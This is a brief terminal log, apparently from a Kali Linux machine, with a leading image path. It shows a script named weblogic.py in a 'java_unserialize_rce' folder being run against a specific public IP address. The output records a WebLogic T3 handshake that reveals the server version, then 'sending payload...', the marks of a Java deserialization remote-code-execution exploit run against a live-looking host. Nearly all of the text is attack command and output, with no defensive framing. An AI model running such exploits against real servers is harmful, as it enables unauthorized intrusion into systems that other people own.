 root@kali:~/java_unserialize_rce# python weblogic.py 219.128.250.186 80 java_exp
connecting to 219.128.250.186 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#